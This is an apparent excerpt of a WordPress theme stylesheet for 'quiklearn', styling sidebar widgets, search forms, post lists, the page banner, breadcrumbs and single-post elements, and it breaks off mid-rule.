.sidebar-widget-area .sidebar-service.widget_nav_menu ul li.current-menu-item a {
    background-color: var(--quiklearn-primary-color);
    color: var(--quiklearn-white-color);
}
.sidebar-widget-area .sidebar-service.widget_nav_menu ul li a:hover,
.sidebar-widget-area .sidebar-service.widget_nav_menu ul li a:hover:before,
.sidebar-widget-area .sidebar-service.widget_nav_menu ul li.current-menu-item a:before {
	color: var(--quiklearn-white-color);
	border-color: var(--quiklearn-white-color);
}
.sidebar-widget-area .sidebar-service.widget_nav_menu ul li a::after {
    content: "";
    height: 100%;
    width: 0;
    background-color: var(--quiklearn-primary-color);
    color: var(--quiklearn-white-color);
    position: absolute;
    bottom: 0;
    left: 100%;
    transition: all 0.3s ease-in-out;
    visibility: hidden;
    opacity: 0;
    z-index: -1;
}
.sidebar-widget-area .sidebar-service.widget_nav_menu ul li a:hover::after {
    width: 100%;
    left: 0%;
    transition: width 0.4s ease;
    visibility: visible;
    opacity: 1;
}
.sidebar-widget-area .sidebar-service.widget_nav_menu ul li a:hover:before {
    animation: toRightFromLeft 0.5s forwards;
}
/*download widget*/
.sidebar-widget-area .download-list .item-list {
	background-color: var(--quiklearn-grey-color-3);
	color: var(--quiklearn-white-color);
	font-size: 18px;
	font-weight: 600;
	margin-bottom: 14px;
	padding: 15px 20px;
	text-align: center;
	transition: all ease 0.31s;
}
.sidebar-widget-area .download-list .item-list:hover {
	background-color: var(--quiklearn-primary-color);
}
.sidebar-widget-area .download-list .item-list:last-child {
	margin-bottom: 0;
}
.sidebar-widget-area .download-list .item-list i {
	font-size: 24px;
	padding-right: 12px;
}
.sidebar-widget-area .download-list .item-list a {
	color: var(--quiklearn-white-color);
}
/*Contact address widget*/
.sidebar-widget-area .widget_quiklearn_contact {
	background-color: var(--quiklearn-grey-color-1);
	padding: 45px 50px 54px;
}
.sidebar-widget-area .widget_quiklearn_contact .contact-address {
	text-align: center;
}
.sidebar-widget-area .widget_quiklearn_contact .contact-address h4 {
	font-size: 24px;
	line-height: 1.6;
}
.sidebar-widget-area .widget_quiklearn_contact .contact-address a {
	background-color: var(--quiklearn-primary-color);
    color: var(--quiklearn-white-color);
    padding: 11px 30px;
    display: inline-flex;
    column-gap: 5px;
    font-size: 22px;
    font-weight: 600;
}
@media(max-width:375px) {
	.sidebar-widget-area .widget_quiklearn_contact {
		padding: 30px;
	}
	.sidebar-widget-area .widget_quiklearn_contact .contact-address a {
		font-size: 18px;
	}
}
/*Sidebar block widget*/
.sidebar-widget-area .widget_block h2 {
	display: block;
	position: relative;
	color: var(--quiklearn-heading-color);
	font-size: 22px;
	margin-bottom: 25px;
	line-height: 1.4;
	z-index: 2;
}
.sidebar-widget-area ol.wp-block-latest-comments {
	padding-left: 0;
}
.sidebar-widget-area .wp-block-latest-comments__comment {
	font-size: 17px;
	line-height: 1.6;
	list-style: none;
	margin-bottom: 1em;
}
.widget_search .wp-block-search .wp-block-search__label {
	display: none;
}
.wp-block-search .wp-block-search__label {
	font-size: 20px;
	font-weight: 500;
}
.wp-block-search input {
	border-radius: 6px;
	border: 1px solid var(--quiklearn-border-color);
	color: var(--quiklearn-body-color);
	background-color: var(--quiklearn-grey-color-1);
	font-size: 15px;
	outline: none;
}
.wp-block-search .wp-block-search__button {
	color: var(--quiklearn-white-color);
	background-color: var(--quiklearn-primary-color);
	border-radius: 6px;
	border: none;
	font-size: 16px;
	font-weight: 500;
	transition: all 0.3s ease;
}
.wp-block-search .wp-block-search__button:hover {
	color: var(--quiklearn-white-color);
	background-color: var(--quiklearn-secondary-color);
}
.sidebar-widget-area ul.wp-block-categories li, 
.sidebar-widget-area ul.wp-block-archives li {
	width: 100%;
	float: left;
	line-height: 1.6;
	text-align: right;
}
.sidebar-widget-area ul.wp-block-categories li a, 
.sidebar-widget-area ul.wp-block-archives li a {
	float: left;
}
.wp-block-categories,
.wp-block-archives {
	margin: 0;
	padding: 0;
	list-style-type: none;
}
.wp-block-categories li ul.children, 
.wp-block-archives li ul.children {
	padding-left: 17px;
	float: left;
	width: 100%;
	border-top: 1px solid var(--quiklearn-border-color);
	margin-top: 10px;
	padding-top: 10px;
	margin-left: 0;
	list-style: none;
}
.wp-block-categories li,
.wp-block-archives li {
	width: 100%;
	float: left;
	line-height: 1.6;
	text-align: right;
	border-bottom: 1px solid var(--quiklearn-border-color);
	margin: 0 0 13px;
	padding: 0 0 13px;
	position: relative;
	transition: all 140ms ease-in-out;
}
.wp-block-categories li:last-child,
.wp-block-archives li:last-child {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}
.wp-block-categories li a,
.wp-block-archives li a {
	float: left;
	font-size: 16px;
	font-weight: 400;
	position: relative;
	color: var(--quiklearn-body-color);
	display: inline;
	transition: all 140ms ease-in-out;
}
.wp-block-categories li a:hover,
.wp-block-archives li a:hover {
	color: var(--quiklearn-primary-color);
}
.wp-block-categories-dropdown select,
.wp-block-archives-dropdown select {
	background-color: var(--quiklearn-white-color);
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 0;
	margin-bottom: 10px;
	padding: 14px 13px;
	width: 100%;
	outline: none;
	background-size: 12px;
	background-repeat: no-repeat;
	background-position: 98%;
}
.wp-block-latest-comments li a {
	color: var(--quiklearn-meta-color);
}
.wp-block-latest-comments li a:hover {
	color: var(--quiklearn-primary-color);
}
/*Search widget*/
.search-form {
	margin-bottom: 0;
	padding-top: 0;
}
.search-form .input-group input {
	border: none;
    background-color: var(--quiklearn-grey-color-1);
    color: var(--quiklearn-body-color);
	border-radius: 6px 0 0 6px;
    font-size: 15px;
    height: 48px;
    padding: 5px 10px 5px 15px;
    outline: none;
    letter-spacing: 0.2px;
}
.search-form .input-group button {
	width: 52px;
    height: 48px;
    border-radius: 0 6px 6px 0;
    background-color: var(--quiklearn-primary-color);
    color: var(--quiklearn-white-color);
    font-size: 20px;
    border: none;
    transition: all 0.3s ease;
    line-height: 1;
    z-index: 1;
}
.search-form .input-group button:focus {
	outline: none;
	box-shadow: none;
}
.search-form .input-group button:hover {
	background-color: var(--quiklearn-secondary-color);
}
.search-form input:focus {
	outline: none;
	box-shadow: none;
	border-color: var(--quiklearn-primary-color);
	background: var(--quiklearn-grey-color-1);
}
.search-form input.search-submit {
	width: 100%;
}
.widget_search .search-form input.form-control::-webkit-input-placeholder {
	color: #aaa;
}
.widget_search .search-form input.form-control:-ms-input-placeholder {
	color: #aaa;
}
.widget_search .search-form input.form-control:-moz-placeholder {
	color: #aaa;
}
.mobile-header-search .custom-search-input input {
	border: 1px solid #dcdcdc;
	border-radius: 0px;
	box-shadow: none;
	float: left;
	height: 40px;
	padding: 0 25px 0 12px;
	width: 100%;
}
.mobile-header-search .custom-search-input button {  
	background: transparent;
	border: none;
	border-radius: 0px;
	box-shadow: none;
	color: #646464;
	font-size: 16px;
	position: absolute;
	top: 0;	
	transition: all 0.5s ease;	
	padding: 8px 18px 8px 17px;
	right: 15px;
}
.mobile-header-search .custom-search-input button:hover {
	color: var(--quiklearn-primary-color);
}
.mobile-header-search .custom-search-input .btn {
	z-index: 5;
}
.input-group>.custom-file .custom-file-input:focus~.custom-file-label, 
.input-group>.custom-select:focus, 
.input-group>.form-control:focus {
	z-index: 0;
}
.sidebar-widget-area .widget.rt-news-box .rt-widget-title-holder {
	margin-bottom: 0;
}
/*Recent comment widget*/
.sidebar-widget-area .widget_recent_comments ul li.recentcomments {
	position: relative;
}
.sidebar-widget-area .widget_recent_comments ul li.recentcomments:last-child {
	margin-bottom: 0;
}
.sidebar-widget-area .widget_recent_comments ul li.recentcomments > a:before {
	display: none;
}
.sidebar-widget-area .widget_recent_comments ul li.recentcomments > span {
	position: relative;
}
.sidebar-widget-area .widget_recent_comments ul li.recentcomments > a {
	padding-left: 0;
}
.sidebar-widget-area .widget_recent_comments ul li.recentcomments:hover > span:before {
	background-color: var(--quiklearn-primary-color);
}
.sidebar-widget-area .widget_recent_entries ul li .post-date {
	color: #535151;
	font-size: 14px;
}
/*widget rss*/
.sidebar-widget-area .widget_rss .widgettitle a {
	color: var(--quiklearn-heading-color);
}
.sidebar-widget-area .widget_rss .rss-widget-icon {
	margin-right: 7px;
	position: relative;
	top: -3px;
}
.sidebar-widget-area .widget_rss ul li {
	position: relative;
	line-height: 1.6;
	color: var(--quiklearn-meta-color);
	transition: all 0.3s ease-out;
}
.sidebar-widget-area .widget_rss ul li a {
	padding-left: 0;
	font-weight: 500;
}
.sidebar-widget-area .widget_rss ul li a:hover {
	padding-left: 0;
}
.sidebar-widget-area .widget_rss ul li a:before {
	display: none;
}
.sidebar-widget-area .widget_rss ul li:last-child {
	margin-bottom: 0px;
	padding-bottom: 20px;
}
.sidebar-widget-area .widget_rss cite {
	color: var(--quiklearn-heading-color);
	font-weight: 500;
}
/*---widget text css---*/
.widget_text .textwidget strong {
	font-weight: 500;
}
/*---Accesspress tag css---*/
.sidebar-widget-area .widget_tag_cloud .tagcloud,
.sidebar-widget-area .widget_product_tag_cloud .tagcloud {
	display: flex;
	flex-wrap: wrap;
	gap: 6px;
}
.sidebar-widget-area .widget_tag_cloud a,
.sidebar-widget-area .widget_product_tag_cloud a {
	color: var(--quiklearn-body-color);
	background: var(--quiklearn-grey-color-1);
	border-radius: 6px;
	display: inline-block;
	font-size: 15px !important;
	padding: 5px 15px;
	font-weight: 500;
}
.sidebar-widget-area .widget_tag_cloud a:hover,
.sidebar-widget-area .widget_product_tag_cloud a:hover {
	background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
}
/*post box*/
.post-box-style .rt-news-box-widget {
	position: relative;
	padding-bottom: 30px;
}
.post-box-style .rt-news-box-widget:last-child {
	padding-bottom: 0;
}
.post-box-style .item-list {
	display: flex;
	align-items: center;
}
.post-box-style .post-box-img {
	position: relative;
	margin-right: 15px;
	overflow: hidden;
	border-radius: 6px;
	max-width: 80px;
}
.post-box-style .item-list .post-box-img img {
	transition: 0.41s ease-in-out;
}
.post-box-style .item-list:hover .post-box-img img {
	transform: scale(1.15);
}
.post-box-style .post-box-cat a {
	color: var(--quiklearn-meta-color);
}
.post-box-style .post-box-cat a:hover {
	color: var(--quiklearn-primary-color);
}
.post-box-style .post-box-cat i {
	font-size: 12px;
	color: var(--quiklearn-primary-color);
}
.rt-product-box .post-box-style .post-content .entry-title {
	line-height: 1.4;
	margin-bottom: 5px;
}
.post-box-style .widget-product-price {
	font-size: 16px;
	font-weight: 500;
	color: var(--quiklearn-primary-color);
}
.post-box-style .topic-box {
	margin-bottom: 12px;
	position: relative;
}
.post-box-style .topic-box img {
	transition: all 0.41s ease-in-out;
}
.post-box-style .topic-box:hover img {
	transform: scale(1.15);
}
.post-box-style .topic-box .rt-wid-post-img {
	border-radius: 6px;
	margin-bottom: 10px;
	display: inline-block;	
	overflow: hidden;
}
.post-box-style .post-content .entry-title {
	font-size: 16px;
	font-weight: 500;
	margin-bottom: 0px;
	line-height: 1.5;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}
.post-box-style .post-content .entry-title a {
	color: var(--quiklearn-heading-color);
}
.post-box-style .post-content .entry-title a:hover {
	color: var(--quiklearn-primary-color);
}
.post-box-style .meta-wrap {
	display: flex;
    flex-wrap: wrap;
    align-items: center;
    column-gap: 12px;
    letter-spacing: 0.2px;
    font-size: 14px;
    color: var(--quiklearn-body-color);
    line-height: 1.4;
    margin-bottom: 7px;
}
.post-box-style .entry-cat {
	display: table;
}
.post-box-style .entry-cat a {
	color: var(--quiklearn-body-color);
}
.post-box-style .entry-cat a:hover {
	color: var(--quiklearn-primary-color);
}
.post-box-style .meta-wrap i {
	color: var(--quiklearn-primary-color);
	margin-right: 6px;
}
/*Tab post widget*/
.post-tab-layout .position-relative {
	padding-bottom: 25px;
}
.post-tab-layout .position-relative:last-child {
	padding-bottom: 0;
}
.post-tab-layout .media {
	display: inline-flex;
}
.post-tab-layout .media .media-body {
	flex: 1;
}
.post-tab-layout .media .tab-img-holder {
	max-width: 80px;
	height: 100%;
	float: left;
	margin-right: 15px;
	overflow: hidden;
	border-radius: 6px;
}
.post-tab-layout .media .tab-img-holder img {
	transform: scale(1.01);
	transition: all 0.41s ease-in-out;
}
.post-tab-layout .media:hover .tab-img-holder img {
	transform: scale(1.15);
}
.post-tab-layout ul.btn-tab {
	border-bottom: none;
	margin-bottom: 40px;
	margin-left: 0;
}
.post-tab-layout ul.btn-tab li {
	margin-bottom: 0;
	padding: 0;
	font-size: 14px;
	font-weight: 600;
	border-bottom: none;
}
.post-tab-layout ul.item-inline2 li {
	width: 33.33%;
	display: inline-block;
}
.post-tab-layout ul.btn-tab li a {
	background-color: var(--quiklearn-grey-color-1);
	color: var(--quiklearn-body-color);
	padding: 10px 0px;
	display: block;
	line-height: 20px;
	font-size: 15px;
	text-align: center;
}
.post-tab-layout ul.btn-tab li .active,
.post-tab-layout ul.btn-tab li a:hover {
	background-color: var(--quiklearn-primary-color);
	color: #ffffff !important;
	box-shadow: 0px 5px 12px 0px rgb(0 0 0 / 27%);
}
.post-tab-layout ul.btn-tab li a:before {
	display: none;
}
.post-tab-layout .entry-title {
	font-size: 16px;
	font-weight: 500;
	margin-bottom: 0;
	line-height: 1.5;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}
.post-tab-layout .entry-title a {
	color: var(--quiklearn-heading-color);
}
.post-tab-layout .entry-title a:hover {
	color: var(--quiklearn-primary-color);
}
.post-tab-layout .meta-wrap {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    column-gap: 12px;
    letter-spacing: 0.2px;
    font-size: 14px;
    color: var(--quiklearn-body-color);
    line-height: 1.4;
    margin-bottom: 7px;
}
.post-tab-layout .meta-wrap i {
    color: var(--quiklearn-primary-color);
    margin-right: 6px;
}
.post-tab-layout .post-tab-cat {
    display: table;
}
.post-tab-layout .post-tab-cat a {
	color: var(--quiklearn-body-color);
}
.post-tab-layout .post-tab-cat a:hover {
	color: var(--quiklearn-primary-color);
}
/*Feature post widget*/
.feature-post-layout .rt-feature-widget .entry-title {
	font-size: 20px;
	margin-bottom: 0;
	line-height: 1.5;
}
.feature-post-layout .entry-title a {
	color: var(--quiklearn-heading-color);
}
.feature-post-layout .entry-title a:hover {
	color: var(--quiklearn-primary-color);
}
.feature-post-layout .meta-wrap {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    column-gap: 12px;
    letter-spacing: 0.2px;
    font-size: 15px;
    color: var(--quiklearn-body-color);
    line-height: 1.4;
    margin-bottom: 7px;
}
.feature-post-layout .meta-wrap i {
    color: var(--quiklearn-primary-color);
    margin-right: 6px;
}
.feature-post-layout .entry-cat {
	display: table;
}
.feature-post-layout .entry-cat a {
    color: var(--quiklearn-body-color);
}
.feature-post-layout .entry-cat a:hover {
    color: var(--quiklearn-primary-color);
}
.feature-post-layout .media {
	margin-bottom: 18px;
	overflow: hidden;
	border-radius: 6px;
}
.feature-post-layout .media-body p {
	margin-top: 12px;
	margin-bottom: 0;
}
.feature-post-layout .media .post-img-holder {
	overflow: hidden;
	display: block;
}
.feature-post-layout .media .post-img-holder img {
	transform: scale(1.01);
	transition: all ease 0.31s;
}
.feature-post-layout .media .post-img-holder:hover img {
	transform: scale(1.06);
}
.feature-post-layout .rt-feature-widget {
	border-bottom: 1px solid var(--quiklearn-border-color);
	margin-bottom: 15px;
	padding-bottom: 15px;
	transition: all ease 0.31s;
}
.feature-post-layout .rt-feature-widget:last-child {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}
.feature-post-layout .list-item .entry-title {
	font-size: 17px;
}
/*About address*/
.sidebar-widget-area .widget .corporate-address li {
	display: inline-block;
	width: 100%;
	vertical-align: top;
	color: var(--quiklearn-body-color);
}
.sidebar-widget-area .widget .corporate-address li i {
	color: var(--quiklearn-primary-color);
    padding: 0px 15px 10px 0;
    width: 36px;
    display: inline-block;
}
.sidebar-widget-area .widget .corporate-address li i.fa-map-marker {
	color: var(--quiklearn-primary-color);
	font-size: 18px;
	padding: 0px 24px 10px 0;
}
.sidebar-widget-area .widget .corporate-address li a {
	color: var(--quiklearn-body-color);
	line-height: 34px;
	transition: all ease 0.31s;
}
.sidebar-widget-area .widget .corporate-address li a:before {
	content: "";	
	margin-right: 0px;
	display: none;
}
/*Categories and Archive widget*/
.sidebar-widget-area .widget_categories ul li, 
.sidebar-widget-area .widget_archive ul li {
	width: 100%;
	float: left;
	text-align: right;
}
.sidebar-widget-area .widget_categories ul li:last-child, 
.sidebar-widget-area .widget_archive ul li:last-child {
	padding-bottom: 0px;
}
.sidebar-widget-area .widget_categories ul li a, 
.sidebar-widget-area .widget_archive ul li a {
	float: left;
}
.sidebar-widget-area .widget ul li ul.children,
.sidebar-widget-area .widget ul li ul.sub-menu {
	padding-left: 17px;
	float: left;
	width: 100%;
}
.sidebar-widget-area .widget.widget_pages ul li ul.children,
.sidebar-widget-area .widget.widget_nav_menu ul li ul.sub-menu {
	float: inherit;
	width: inherit;
}
@media(max-width:1199px) {
	.sidebar-widget-area .widget ul li ul.children,
	.sidebar-widget-area .widget ul li ul.sub-menu {
		padding-left: 5px;
	}
}
.product-categories li {
	display: flex;
    align-items: center;
    column-gap: 5px;
}
/*-------------------------------------
#. EL: Custom widget Category
---------------------------------------*/
.rt-widget-category-style1 .rt-item {
    position: relative;
    text-align: center;
    overflow: hidden;
}
/*category style 1*/ 
.rt-widget-category-style1 .rt-item .rt-cat-name {
    overflow: hidden;
    margin-bottom: 10px;
    color: var(--quiklearn-body-color);
    font-size: 17px;
    font-weight: 500;
    line-height: 1.4;
    letter-spacing: 0.6px;
    transition: all 0.3s ease;
}
.rt-widget-category-style1 .rt-item:last-child {
    margin-bottom: 0;
}
.rt-widget-category-style1 .rt-item .rt-content {
    position: relative;
    display: flex;
    align-items: center;
    column-gap: 6px;
    justify-content: space-between;
    background-color: var(--quiklearn-grey-color-1);
    padding: 10px 20px;
    z-index: 2;
}
.rt-widget-category-style1 .rt-item .rt-cat-count {
    color: var(--quiklearn-meta-color);
    background-color: var(--quiklearn-white-color);
    display: inline-flex;
    justify-content: center;
    align-items: center;
    width: 40px;
    height: 40px;
    font-weight: 600;
    border-radius: 50%;
    transition: all ease 0.31s;
}
.rt-widget-category-style1 .rt-item:hover .rt-cat-count {
    color: var(--quiklearn-white-color);
    background-color: var(--quiklearn-primary-color);
}
.rt-widget-category-style1 .rt-item.space {
    margin-bottom: 6px;
}
.rt-widget-category-style1 .rt-item.space:last-child {
    margin-bottom: 0;
}
.rt-widget-category-style1 .rt-item .rt-cat-name {
    margin-bottom: 0;
}
/*category style 1*/ 
.rt-widget-category-style2 ul li {
	text-align: right;
}
.rt-widget-category-style2 ul li a {
	float: left;
}
/*calendar sidebar*/
.sidebar-widget-area .widget_calendar caption {
	caption-side: initial;
	text-align: center;
	font-weight: 500;
	background: var(--quiklearn-primary-color);
	border-radius: 4px 4px 0 0;
	color: #ffffff;
	padding: 10px 7px;
	margin-top: 0px;
}
.sidebar-widget-area .widget_calendar table th,
.sidebar-widget-area .widget_calendar table td {
	color: var(--quiklearn-body-color);
}
.sidebar-widget-area .widget_calendar table th {
	font-weight: 500;
}
.sidebar-widget-area .widget_calendar table td#today {
	background: var(--quiklearn-primary-color);
	color: #ffffff;
}
.sidebar-widget-area .widget_calendar table td#today a {
	color: #ffffff;
}
.sidebar-widget-area .widget_calendar td a {
	color: var(--quiklearn-primary-color);
}
.sidebar-widget-area .widget_calendar a:hover {
	color: var(--quiklearn-primary-color);
}
/*Image Gallery*/
.gallery .gallery-item {
	margin: 0;
	text-align: center;
}
.gallery .gallery-item .gallery-icon {
	margin: 5px;
}
.gallery .gallery-item .gallery-caption {
	font-size: 13px;
}
/*Image widget*/
.sidebar-widget-area .widget.widget_media_image {
	padding: 0;
}
/*Social widget*/
.sidebar-widget-area .rt-about-widget ul.footer-social {
	list-style: none;
	margin: 20px 0 0 0;
	padding: 0;
}
.sidebar-widget-area .rt-about-widget ul.footer-social li {
	display: inline-block;
	margin: 0 5px 5px 0;
	border: none;
	padding: 0;
	line-height: 1;
}
.sidebar-widget-area .rt-about-widget ul.footer-social li a {
	display: flex;
    align-items: center;
    justify-content: center;
    height: 40px;
    width: 40px;
    font-size: 15px;
    text-align: center;
    color: var(--quiklearn-body-color);
    background: var(--quiklearn-grey-color-1);
}
.sidebar-widget-area .rt-about-widget ul.footer-social li a:hover {
	background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
	padding-left: 0;
}
.sidebar-widget-area .rt-about-widget ul.footer-social li a:before {
	display: none;
}
/*About Author*/
.sidebar-widget-area .widget.widget_quiklearn_about_author {
	border: none;
	padding: 0;
}
.widget_quiklearn_about_author .author-widget {
	position: relative;
    z-index: 2;
    overflow: hidden;
    padding: 30px;
    min-height: 410px;
    background-size: cover;
    background-position: center bottom;
    background-repeat: no-repeat;
	border-radius: 6px;
    display: flex;
    flex-direction: column;
}
.widget_quiklearn_about_author .author-widget h3 {
	font-size: 28px;
	color: var(--quiklearn-white-color);
}
.widget_quiklearn_about_author .author-widget p {
	color: var(--quiklearn-white-color);
	margin-bottom: 24px;
	line-height: 1.5;
}
/*Widget gallery*/
.sidebar-widget-area .widget.widget_media_gallery {
	background: transparent;
	box-shadow: none;
	padding: 0;
}
.sidebar-widget-area .widget.widget_media_gallery .gallery-size-thumbnail {
	margin-bottom: 0;
}
/*Instagram Feed*/
.sidebar-widget-area .widget.widget_instagram-feed-widget {
	background: transparent;
	box-shadow: none;
	padding: 0;
}
.sidebar-widget-area .widget.widget_instagram-feed-widget .sbi_small {
	padding-bottom: 0 !important;
}
#sb_instagram #sbi_images .sbi_item .sbi_photo_wrap::before,
#sb_instagram #sbi_images .sbi_item .sbi_photo_wrap::after {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	overflow: hidden;
	pointer-events: none;
	transform: translate(-50%, -50%);
	transition: all ease 0.8s;
	z-index: 1;
	opacity: 0;
	visibility: hidden;
}
#sb_instagram #sbi_images .sbi_item .sbi_photo_wrap::before {
	background: rgba(41, 98, 255, 0.7);
	height: 0;
	width: 0;
}
#sb_instagram #sbi_images .sbi_item .sbi_photo_wrap::after {
	content: "\f16d";
	width: 100%;
	height: 100%;
	font-family: "Font Awesome 5 Brands";
	font-size: 20px;
	font-weight: normal;
	text-align: center;
	display: flex;
	justify-content: center;
	align-items: center;
	color: #fff;
}
#sb_instagram #sbi_images .sbi_item:hover .sbi_photo_wrap::after {
	opacity: 1;
	visibility: visible;
	transition-delay: 0.1s;
}
#sb_instagram #sbi_images .sbi_item:hover .sbi_photo_wrap::before {
	width: 100%;
	height: 100%;
	opacity: 1;
	visibility: visible;
}
#sb_instagram .sbi_photo_wrap {
	position: relative;
	border-radius: 6px;
	overflow: hidden;
}
#sb_instagram.sbi_col_3 #sbi_images .sbi_item {
	padding: 5px !important;
}
@media(max-width: 480px) {
	#sb_instagram #sbi_images {
		padding: 0 !important;
	}
	#sb_instagram.sbi_col_3 #sbi_images .sbi_item {
		width: 50%;
	}
}
/*-----------------------------------------------------
#. Banner
------------------------------------------------------*/
.entry-banner {
	background-color: var(--quiklearn-banner-color);
	position: relative;
	overflow: hidden;
	z-index: 1;
}
.entry-banner.opacity-on:after {
	position: absolute;
	content: "";
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background-color: rgba(0, 0, 0, 0);
	z-index: 0;
}
.entry-banner .entry-banner-content {
	position: relative;
	padding: 120px 0;
	z-index: 2;
}
.entry-banner .entry-banner-content h1 {
	color: var(--quiklearn-heading-color);
	font-size: 42px;
	margin-bottom: 0;
	margin-top: 15px;
	line-height: 1.4;
}
.entry-banner .entry-banner-content h1 a {
	color: var(--quiklearn-heading-color);
}
.entry-banner .entry-banner-content h1 a:hover {
	color: var(--quiklearn-body-color);
}
.breadcrumb-area .entry-breadcrumb span {
	font-size: 16px;
}
.breadcrumb-area .entry-breadcrumb span a {
	color: var(--quiklearn-footer-color);
}
.breadcrumb-area .entry-breadcrumb span a:hover {
	color: var(--quiklearn-primary-color);
}
.breadcrumb-area .entry-breadcrumb span .fa-home {
	margin-right: 4px;
}
.breadcrumb-area .entry-breadcrumb .current-item,
.breadcrumb-area .entry-breadcrumb span.current {
	color: var(--quiklearn-primary-color);
}
.entry-banner .entry-breadcrumb .delimiter {
	background-color: var(--quiklearn-footer-color);
    border-radius: 50%;
    margin: 0 8px;
    position: relative;
    display: inline-block;
    width: 5px;
    height: 5px;
}
.entry-banner .entry-breadcrumb .dvdr {
	background-color: var(--quiklearn-footer-color);
    border-radius: 50%;
    margin: 0 8px;
    position: relative;
    display: inline-block;
    width: 5px;
    height: 5px;
}
.entry-banner.opacity-on .entry-breadcrumb .dvdr {
	background-color: var(--quiklearn-footer-color);
}
@media(max-width:991px) {
	.entry-banner .entry-banner-content {
		padding: 80px 0 !important;
	}
}
@media(max-width:767px) {
	.entry-banner .entry-banner-content {
		padding: 60px 0 !important;
	}
	.entry-banner .entry-banner-content h1 {
		font-size: 36px;
	}
}
.banner-text {
	line-height: 1.4;
}
.site-main .entry-breadcrumb .current {
	color: var(--quiklearn-primary-color);
}
.entry-banner .banner-shape {
	position: absolute;
    display: inline-block;
    right: calc((100% - 1390px ) / 2 );
    width: 100%;
    height: 100%;
    z-index: 1;
	background-repeat: no-repeat;
	background-position: right center;
}
@media(max-width: 1390px) {    
    .entry-banner .banner-shape {
        right: 12px;
    }
}
@media(max-width: 767px) {    
    .entry-banner .banner-shape {
        display: none;
    }
}
/*-------------------------------------
#. Contents
---------------------------------------*/
.rt-cat-description {
	background-color: var(--quiklearn-grey-color-1);
	border-radius: 6px;
	padding: 30px 30px 10px;
    margin-bottom: 24px;
}
.right-sidebar .rt-cat-description {
	margin-right: 10px;
}
.left-sidebar .rt-cat-description {
	margin-left: 10px;
}
.rt-cat-description .cat-title {
	margin-bottom: 12px;
}
@media(max-width: 1199px) {
	.right-sidebar .rt-cat-description {
		margin-right: 0;
	}
	.left-sidebar .rt-cat-description {
		margin-left: 0;
	}
}
form.post-password-form label > input {
	background: #ffffff;
	border: 1px solid #e7e7e7;
	padding: 10px 8px;
}
form.post-password-form input[type="submit"] {
	background: var(--quiklearn-primary-color);
	color: #ffffff;
	font-weight: 500;
	outline: none;
	transition: all ease 0.31s;
}
form.post-password-form input[type="submit"]:hover {
	background: var(--quiklearn-secondary-color);
	color: #ffffff;
}
/*-------------------------------------
#. Single Content
---------------------------------------*/
/*reading progressbar*/
@media(min-width: 992px) {
	.single.admin-bar .quiklearn-progress-container {
		top: 32px;
	}
}
.single .quiklearn-progress-container {
	width: 100%;
	position: fixed;
	top: 0px;
	z-index: 999999;
}
.single .quiklearn-progress-bar {
	height: 4px;
	background: linear-gradient(90deg, var(--quiklearn-primary-color) 0%, var(--quiklearn-secondary-color) 100%);
	width: 0%;
}
.single .quiklearn-progress-container.bottom {
	bottom: 0;
	top: initial;
}
/*post scroll seperator*/
.single-post .ajax-scroll-post > .type-post {
	position: relative;
	margin-bottom: 60px;
	padding-bottom: 70px;
}
.single-post .ajax-scroll-post > .type-post:after {
	position: absolute;
	content: "";
	left: 0;
	bottom: 0;
	height: 10px;
	width: 100%;
	background: linear-gradient(90deg, var(--quiklearn-primary-color) 0%, var(--quiklearn-secondary-color) 100%);
}
.single-post .ajax-scroll-post > .type-post:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
}
.single-post .ajax-scroll-post > .type-post:last-child:after {
	display: none;
}
/*post header title*/
.content-area {
	padding-top: 130px;
	padding-bottom: 130px;
	background-repeat: no-repeat;
}
.entry-header .entry-title {
	margin-bottom: 20px;
}
.entry-header ul.entry-meta {
	padding: 0 0 25px;
	margin: 0 0 25px;
	list-style: none;
	border-bottom: 1px solid var(--quiklearn-border-color);
}
.entry-header ul.entry-meta li {
	display: inline;
    color: var(--quiklearn-body-color);
    font-size: 15px;
    position: relative;
    letter-spacing: 0.2px;
    text-transform: capitalize;
	margin-right: 24px;
}
.entry-header ul.entry-meta li:last-child {
	margin-right: 0;
}
.entry-header ul.entry-meta li i {
    color: var(--quiklearn-primary-color);
    padding-right: 8px;
}
.entry-header ul.entry-meta li a {
	color: var(--quiklearn-body-color);
}
.entry-header ul.entry-meta li a:hover {
	color: var(--quiklearn-primary-color);
}
.entry-header ul.entry-meta li.item-author img {
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 100%;
	margin-right: 7px;
}
.entry-header ul.entry-meta li.item-author a {
    color: var(--quiklearn-heading-color);
    font-weight: 500;
}
.entry-header ul.entry-meta li.item-author a:hover {
	color: var(--quiklearn-primary-color);
}
.entry-header ul.entry-meta li .view-number {
    color: var(--quiklearn-heading-color);
    font-weight: 500;
}
/*post video*/
.single-post .embed-responsive-16by9 {
	position: relative;
	overflow: hidden;
	border-radius: 10px;
	margin-top: 20px;
	margin-bottom: 50px;
}
.single-post .embed-responsive-16by9 .embed-responsive-item {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0;
	border-radius: 0;
}
.single-post .embed-responsive-16by9::before {
	padding-top: 56.25%;
}
.single-post .embed-responsive-16by9 iframe {
	border-radius: 4px;
}
figure.is-type-video {
	border-radius: 4px;
	overflow: hidden;
}
/*post social style*/
.post-share .share-links {
	display: inline-block;
}
.post-share .share-links a {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	overflow: hidden;
	color: var(--quiklearn-body-color);
	font-size: 18px;
	position: relative;
	margin-bottom: 5px;
	margin-right: 15px;
}
.post-share .share-links a:last-child {
	margin-right: 0;
}
.post-share .share-links a:hover span {
